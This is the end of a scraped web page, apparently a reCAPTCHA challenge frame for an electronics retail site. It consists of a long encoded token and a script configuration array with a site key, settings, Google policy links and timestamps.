7Di8OdEMKGKE1nwqfDiE3CuMOkw4lDw7BaIcO6w6Y0w6ANwq/DtcO3w7MVEXtWw47DjcKkIsKkfBHClAhLwrjCm8Kxw68BPF55w4DDlsOJcwp/wo7Dh8K9GcOYw4nDj2NQJljDucO5bMKqw4HDlCPClsOnwpLDjcORYHJFb8K6wrNzwoHChMKOwovCohDDvsKQwqg9WsOdwqp1JMKCw45/a8KsXsKIw75Ta8KTE8Oew5PDhSA4wrJwwrUvwrchRMOyw41sw5kbw7Fiw6fCssOTwpACFGrCmMKSw4UKFcK3w4cCwoEGw7XCqTrCimBpwr/DksOqw7c/w4wcL8K9RMK2w7HDqxvCgFLCilTDgcKsAsOAZcKeZMK3McODwo54w5fCvsKPw6/CosOBw7/DgcOdUCIOw6d5UsOVDi/Dq8KxU1HDnUhlVMOoBcKRKcK+w6Vhwp84w5gHwqA1QFMGexjCtWAgwpbDpMK+TAPDlQLCk8OswpN4woLDqVbDv8O9LsK3PBEnHcOObcKNHyfDkUrDpFhGQ8Ktw6fDsMKswp/DiEvDnMO7w5PDqGjCiB4Jw5ATw6YLwo00w7LDv8KEw4PDlMKYw5c6aAUCE3rChMOcwqIkRMKrcTg6w6o0wqTDpcKLwpRBw51CwpzDlcOmw6LCscKMw6kPOAzDlkTCiUA+w54ow4paw6TDvkEcwrUJZMKYc8O7w7/[base64]/[base64]/[base64]/CrMOeJG1OLA3CmGoawrcPRy7CpMOmeEYfasK6w6pmwqjDiFnCqMOaw6Bfw7rCk8OrwoREUsOAwrI/[base64]/woc+EGTDsMKoOsKvwpPCjRc9w4/DhMKxQip/wpE+WcKww7puw5DDpj/Dj3nDnSzDrgU8w4dsIBHConXDg8K6w7BvRDbDn8KcRQckwp3Dm8KVw6XDnD1jSMKGwoB/w7klPcOkNsO3HcKwwoA5LcObHMKOQMO/w4TCqMKcWQkubCY3DjZ0wqdKwpvDtsKLZ8O0ZQrDqsKXTAIQeMOfIsO4wofCqMKWSiFgw73Cnh7Dg2HCgMK5woPDnzduw4cGchDCtWDClsKMwoF1DDMiOUbDngTDvj/CgMOYWMO2wo3DkicMw4DDksObdsKSG8Kowol+F8OTPWcLFMO+w4xYDws8BMOjw7dVEnlrw7LDukU2w4/DusKSOMOYUFjDlXM7SUzDozF9VcOBVsK7CMOgw6fDpsK+AS8/[base64]/Drz8sY2oNw4XClcKcIMKIAiM8w4rDv1fDtifCpsOiw5HCsRMBbcK3wr4BZcOOWAHCow3Ci8KnwrwgwqnDkl/[base64]/CpcODw4lpK8KJOQbCgMOWw5ozwokjUhPDn8O9PRIeLQvDmC7CmAwawogJwog6EMOLwp5ULsOKw78sW8O3w64aDnsWKQxWwozCgQ0MUmvCi30pLcKLUnEqDG5oUjNQOcOww5DCh8KBw6hyw6BbcsK2IMO2wqpewqfDncOvMBgmFSnDm8Kbw79UbsOVwpDCiFEPw73DuR/CqsKfCMKOwr97AFVpFS9awptgWBfDtMOWPMK1bcKkV8O3wrTDp8OgL152GgPCuMO6TnDCgiHDgQ0DwqJFA8OxwqpZw5vCvmJvw6LDv8KlwqlANMKTwobCmUnDp8KHw79CKCUSwpjCpcOOwr3Ckh4HSn0QCzDCjMKMw6vDu8OMwoF5w5QTw6jCosOXw6V2YW/CiEXDiTNzf2/[base64]/DosKfwrTCgDrCqcKUw6t/XMO6cMO+PwvCiQfDg8KtHXDCkMK3H8K3Qk7DnMO2ex8bw5LDg8KaBcOdJR/DoiDDisKXwrHDmVgKJC98wrwswqZ1wo/CsWDCvsK1w67DkEcKP0NMwohAM1QjRA7Dg8OeFMOvZFNXQmXDv8KrBgTDtcK/UBnDgcKAJ8O3wq8Xwr8ADyzCocKCwpjCiMOPw6PCv8O/w6zCmsOFworClMOTeMOxbQzDhmfClMOXZ8O8wr5edS1TSjLCviBhcCfCk24Fw4VhPk4RKcOewpTDisK6w63DuGjDiSHCsnNbH8OSeMOhw5pJLGHDmXFPw7gpwqDCkml9wqPCmS7DiF4kSSrCsRvDuhBDw7UVS8KyNcKqA0vDscOIwpjChsK/wqfDksOxOsK7eMOpwrpgwpXDnMOBwqc1woXDgcKqInrCrRcRwo/[base64]/[base64]/Dl1fCmsKnJDIxw7UvBwLCsC9Nw5PCucOiQ8KsQsOSZMKuw4LCj8ORwrEAw5V9a13DgghaZ2Bqw5d5W8KGwqsTwqjDkj0YOMO1FRNFGsO9wp3Dq2RswrlSC3XDn3fCqgjCk0DDhMK9TsOhwrB6GxNTw75fwqtcwqRYFV/[base64]/[base64]/ClxrDjMKdIibCq8KUwok4Ahc/EUHDtyzCs8O+KBlXw7gWCijDuMKbw65zw40mXcKow5EgwrDDg8Oyw5o8GHJeUz7DtsKgOxPCp8Kww5vDuMKdw5w/[base64]/[base64]/[base64]/[base64]/[base64]/Clnl9w5ZUw5RRK3REw6bCuMKEeCpUwo1Rw4h/w6DDgR/DjXLDssKqVC/CtUXCocOZD8Kjw6gIUsKnKULDg8KCw7HCjEPDuFnDjWo2wo7CjF7DtMOjcsOUTwdtN0/CmMK1wqpewqVqw75yw7LDhcO0asKwLcOYwrFFRgpCe8KkSjYQwoMCEmwdwoQLwoIzUS8yIChxwp/DlQjDjy/DpcOpw7YQw6XClzjDrsOtUGfDlRxQwpvCoDZNWR/DvQ1Xw4LDsHIWwqnCgcKsw7jDuSDDvALClVYCfzQRworCo2dBwrrDm8ODwobDuHgCw7wvLSfCtT5Mwp3Dv8OABA/[base64]/DiAUuCXkdb1gjw5EEw4TCjAvDuMKudE8iImXDt8KSw7pww792SBjChMO9woTDl8Oiw5nDmCHDvsOpwrAFwrrDucOwwrxeDybCm8KZRsKEIcKNZ8K9QsKkZsOeaT9jPhLDkWTDgcOpCHrDusKhw5zCmsODw4LClSXCtQwQw6/Ctl0JfnXDsEE6w6vDujzDlRgPeCPDoDxRO8KSw7Q/GXTCosOHD8O+woHCrcK/w6zCuMOVwrhCwox9wrvDqj0SJBgoAMK3w4pXw4VPwoEVwoLCicOeMsKgLcOjQHxLDWoawo5JdsKmBsOBdMO3w5M2w4EEw7XCsgx5e8OSw5jDpsOewq4FwonCuHTCjMO3QMK5Hn47aljCnMOpw53Ct8Kqw5TCt3zDu1IXwps2QcKhwqnDni/DtcKZZMK/BSXDgcOvIUNkwrrCr8K3BX7DhBkQworDuW8OFXNmE0hNwpBDVWtlwq7CtSJ1X2bDqkXCqsO/woRtw4LDgMO2R8OhwpsRwpDCkhVxw5PDh3jClBNZw4x6w4RfcMO7YMOcA8OOw4huw57Du2shwq7CtC5Jw6t0w5VLfsO4w7otBsKYIcOLwpddAMK0IXXCkyXCjcKEw5owA8OkwprDqH3DtsK/eMO+JMOfwoEkCiYJwrd0wpLCnMOnwo5aw490LG8nJhzCjMKkYsKYw4DCuMK0w6BfwroJDcKlQ3fCoMKzw6zCqMOfw7EtNcKBexLCnsK0wrrDtElmM8K8Bi7DoFrCgMOoOktuw4RcPcObwpHDglNEDXxFwqXCi0/Ds8K2w5HCnxPCg8OHbhfDimMswrFGwqvCtm/DqMOGwonCgcKSdGcGA8O/S14xw4jDl8OgQT8Ow64/w6/CqMKNeAUsDcKQw6YZLMKyYxQzwpLClsOcwoJdEsOBPMK6w78/w4klPcO6w40ZwprCk8OeAhXCqMKFw7w5woY+w5XDvcKOIkAYFsKMCMO0MVPCuVrDj8OhwqtZwpdDwpjDnGgaPijDssKiworCpcKbw7XCt3krMGtdw4Byw5zDoFtbByDCnD3DssKBw4/DnDHDg8ObM2zDj8KTTRDClMOhw40hJcOhw7jCqhDDt8OvBMKdccOqwpvDjk/Cu8KnaMOow5jDkCRAw4hSUsOawqTDnls5wpM2wrzCiE/DjThOw67CrmvDkyoWFMKIGAnCpGlTZsKCHVcOH8KmPMKHUxXCqSrDksORaVpHw6t8wpAEScKwwrPCgsK7ZEfClsO9w44Kw5E7wqB5Bg/DtMOxw70pwpvDiX/DuWfCv8OrH8O4TzhBWDJJw7HDnBIow6PDn8KLwpvDij1LL3nCpsO6BMKtwoV4X34fasKSDMOhOD9ZSH7Dn8OTS1ojwod8wo95KMKzwozCqcO5B8OQwpkuF8O3w7/[base64]/[base64]/Dr8O5AcOOwqVDwqsEwp4Fw67DlD7Cn8KVw7E+w53Ck8KOwpRNexPDhT7Cr8OawoJQw6fCpTrCgMKAwpfDpipHRMOPwoF1w7BJw4NMPwDDs09/WwPCmMOhwr7CqG1Owrs6w7gqwrHCsMOYesKKJVzDncO0w6vDp8OxJ8OeWAPDjAhFZsKnNU1Gw4XDtV3DpcObw45RCQYew5EKw6/Cj8Onwr7DkcKkw5cnO8KBwpFKwpDDs8OzHMK8wrdbSlrDnAnCssO+woLDjC4IwqluV8OQwrDDvMKoWcOEw6l3w4vCjlgoHAkIOXcoElnDpcOewrpmSm7DpMOLNjDCnWBTwp/Dv8KlwoPDrcKYGRJgAix1PXsgcBLDgsO2PxYlwo3DmAfDlsOPGTp1wo0Iwol3worCocKSw7cIZVAPJcKERQUswo4DdcOdMDrCgMOpw4FowqfDvcOwScKlwpfCsGrCgldQw4jDmMO+w4PDonjDk8OmwoPCicODDcOqfMKQMsKJwo/Dp8OHKsKsw5bCg8KUwrYFWRTDhGvDvU1Nw6NrEMOtwohlb8OGw6woKsK7J8Ogwqw8w787ahnCrMOpXw7Dil3CjEHCoMOrHMOSwrVJwoTCgwFiBD0Tw5VbwqEoS8K6XkTCsEdMXDDDqsOzwoE9RcKaZsOkwpheEMKgwq97FWAtwo/DmcKdIgfDm8OAwpzDh8K3VTNOw6hvIAdZKzzDlnZFSUZAwoTDu20kXmxwV8Obwq/[base64]/C0XCqB0Iw4MBw6TDqUxTwpgDHBPCv8K4wp7DqnTDgcKcwoQGbcOgZcKRRU4AwqLCunDCssKLF2RQYzEoRx/CggA+ZnA9wrsTSBtWUcOVwrcJwqLClsOPw5DDqMOAGT4XwoTCmsODMW44wpDDsw0MMMKsOXx4byrDtcOaw5fCuMOGUsOZd18uwrZ+SF7CrMOWQzXCoMOeQ8KmaSrDjcKoNQtcZ8OVcTXCpcOGb8OMw7vCjh4NwpzCtE54FsO/JMK+ZAIKw6/Dnh5dwqo2LAgaCFQ0C8K0PUwaw5wzw7vDsgUGTlfCqBrCjMOjXFU1w4BtwohgN8OLDVR/w4PDt8OAw7p2w7vDiWXDvMODPAw2czxOw40bRsKRw5zDuD0lw4bCgTorQh3DlcKiw6HDpsOyw5sYwoHDkXRZwqTCvMKfNMO6wq9OwpXDgDTCusOqJCEyAcKXw4RLezZHwpMaAVE2KMOMP8O0w7fCjMOjKxIdN2o/NMOLwp5LwrJeaSzCqz13w4/[base64]/Dvh9Mw5XCu07DuG7CsGzDssOOwq14w7LClwPDoyZqw44mw4bDjsOhwq8oQgrDlsKIV2tzU1NmwpxKNVjClcOjcMKfKH1owq1/[base64]/QcOjwoE7ZjhswqIECmtPw7M5A8OIwrHDhTrDncKTwqnCmRnCq2bCocO8ZMORRMKZwoQgwoAgPcKvwqowa8K3wpUow6/DpB3DpmozQAHDvwQXHsKZwpDCisOjX1/DtHQxwot5w78fwqbCvS1QXCLDtcOjwqYjwoDCosK0w6NvEEhfwoPCosOrwprDscKHwoUsR8KWw4/DtsKsVsOzKsOBFgJWBMObw4DCoiwswpzDsnUdw4sZw6fDjT9URsKZWcKfQMOWR8Oaw5oGKsOPCjfDgcO9NcK9w7cEcUbCiMKFw6TDvRfDgngSKWp8AXlwwp/DuXDDpBfDscO1FmrDrh/[base64]/[base64]/wrZzd1nCqkLDnSfCiz7Ci2ofwpghw6rDuzDChQkawqlBw7vCthrDv8OiC27CglfDjcOCworDusOUMz7DjsK7w4Elwp7DqcKJw6jDtH5oDCkOw7dpw7gmISbCpj4lw4fCgcOxPTQmU8K/worDsyYOwrwheMOrwptPdU7DqijDtsOWdMKZCHcGCMKRwpYqwp7DhytrBCIUAD94wrHDp1Ejw4EYwq9+EUXDncOEwoPCkyYUUsK+DMKBw7U4JHdHwrEZRcK8esKyfm1OPmvCocKCwo/CrMKwf8OXw7rCiisDwr/DgsKXRsOFwo5uwoLDmC4YwpjDrMOiUMO4PsKXwrPCtsKxQcOswqhFw73DqcKLMTUYwrHCvn5tw4R8KmpYwpXDpyrCoEzCssO+Uz/[base64]/CuzvCmDTDtF16w6FSw6jCjcO8w4xfEMKncsOUw7/DhcKzeMKhwpjCnWrCsXnCiyzCnApZw4VYY8K2w4w4V1t1w6bDsXJMBx7DpAnCqsKrTVJyw4nCtDTChHlzw5AGwqzDl8OSw6duO8Kyf8KvWsOqwrtwwq7Ck0AbYMKzR8K7w43DicO1woTCucK9LcKLw5TDncOewpLCr8K0w7xDwqRwUS0APsKqw7/DhsOyBkZECgE9w6Q7RyPDrsO5GsO8w7rCpcOow6vDmsOFHsOtPzHCpsKXNsOrGBDCrsKiw5lhwr3DrcKKw43DowzCo0rDvcKtGBjDrVTDplFbwrPDocOyw65yw63CicOJLsOiwpDChcKGwqJRQsKjw5/DnAXDmEjDqgbDmB/CocOxfMKxwr/Dr8OYwo7DkcOGw67Di2vChsOmLcOaVjLCjMONAcKlw40YI31VL8OQYcK5fionbmXDpMK7wo3ChcOWwqMyw40sESrDgnXDrRPDssO/w5vCgEsPw70wTWQ+wqDDiW7DsHx5HVPCrChewoTCgxzCkMOow7HDnD3Dn8O8w79Vw7Uxw7Jrwq7DkcOVw7zCvCFPOAZ1UjU5wrbDpsO9wpfCpMKnw5nDlW3DszU0Yg9RFcKKO1fDvjVZw4fCm8KDDcOvwqBZN8KjwoLCncKxwpAAw7/DpMOJw6/Dn8KwZMOYYhDCr8Ktw43Cpx/[base64]/wrvDlVzCqykuwp/DmsKHS8K7HsKzw5zDkcK7w7xQBMOKIsKvfH3CrB3Dn3o1EwXCi8OkwoQFR3Z/w5TCtF0zOQjCkFE4GcK1BVFgw5rCmXLCln47w75YwohIARnCj8KCGnVPCx1yw4PDuwNdwrrDusKeAgLCj8KNw6/Dk2PDlk/Cn8KSwqbCucKmw5saRsO1wo/Cl27CvVrCpF3CojpHwrVJw6LCiDXDhwM0LcKwZsKVwo9sw5ZVPT7DqBhqwolyAcKEPFBew4l4w7Zdwq1/wqvDisKrw7rCsMKuwoUsw4svw5nDjMKwXArCt8OGPMKzwrVWFMK7VBxqw4dbw4bDlsKKKxNEwo4Aw7PCoWJUw5ZHGCB9I8KWBQjCu8O4wqPDqnnCpR4nQ2YGPMKQXcO4wrXDvCFZbUXCj8OkFMKzb0BpVjRzw7/Dj0QmOU8rw57DhMOTw59mwobDvnUfRicyw7LDtTApwr7DrMOrwowHw68lE37Cs8O7dsOIw6YRG8Knw4JwRS7DosO/U8OIa8OUXTLCs23CjgTDjHnClMKJAMKgA8OrD3nDlTXDvAbDocOfwpXCisKZw5BDdcOBwqAaPi/DiQrCq3XCrwvDiTU3LkPDscO1wpLDu8OMwr/DhHovTi/Cl1VTecKGw5TCl8O8wozDsw/[base64]/CkDsbw79gw7bCr8OLbMKbeDHCk8KMXXrDqCYkwqzCoEorwoY1w40beDfDtHt3w4pOwoswwolhwrtawoxoI2LClB3CoMKywpvCssKlw5hYw6Zfw74Vwp7CtMOHBTkAw5o/wqQzwofCihTDmMO1esKZA2fCmn5NWcOEHH5QUMKLwqrDnRzCgCgJw75NwofDl8Kywo8Kf8KZw75ww7kDGiBRw5o0IX8Zw67Dqw7Dn8KbLcOaE8O0JG0vADdrwo/CssOcwrp7VsOxwqIiw6ouw4LCocOFOAFtMnTCl8OYw7nCrXTDscOcbMOiDsOYdQPCtMKTQ8OyB8K5egTDkUt/dkbCtcKaBMKmw7HDvsKdLMOsw4oqwrVBw6TDjABmcg/DvWfCpzxWTcO1SMKSFcOyMsK0IsKOwqYrw6DDvzPCjcOMbsOjwqXCv13DkcOiw44gTFECw6Uvwp/ClSHCjRXDvhYEUcOrPcOpw5BCLMKBw6QycW/CpmVow6vCsxrDulUnUwrDhMKEG8OFYsKgw50iw7NeO8OgMToEwr3DosOTw4/CncKNME4KJMOlScKow73CisO9PsKsPMKtwolHNsOea8OSRsOyJcOyRcO+wqzCqQN0wp1BdMKsX1UHIcKvw5jDkAjClHViw5DCrXzCmsKbw7DDjjLCusOkwq/Ds8KQTMOOEwrCgsOXNMK/LwRURk9faRnCuTNDw53Du33Ds0nCu8OsCMOLckoYMVnDkcKXw7V/[base64]/CjCEhw47DlsKZw4XCmCrCv3/[base64]/CgAFiIcOOwo7CjD9IDUzClkdzNsK/OcKCLcOEDEjDlDxJw6vCjcO8Dm7Cg3M1WMOBfMKbwr07ZWTDmC9Nwq/[base64]/[base64]/Ch3gfw70KGcK8FQnCrMKcwqjDhw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcOuO8ZAAAAALxgqm39MwmAKsC08_uSi29Hzg88\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.electrocityweb.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22n8bFFptrRLQTQNvy8LgEi1o7TDIS0sE+Ko1MZoqppz4\\u003d\x22,1,0,null,1,1768886577298,0,0,[18,82,49,210,70],null,[165,45,10,110,91],\x22RC-DntAV5Y0pq-Bbg\x22,null,null,null,null,null,\x220dAFcWeA7gcXaNqSw2FaYtjBZ7Hi4ldadIPYQbJRD-C0o-nN-MCO64XK4lS92jGoJSQ0-R_r_jM5-yiqAFiU8aT-Kae8DJK04IVQ\x22,1768969377338]");
    </script></body></html>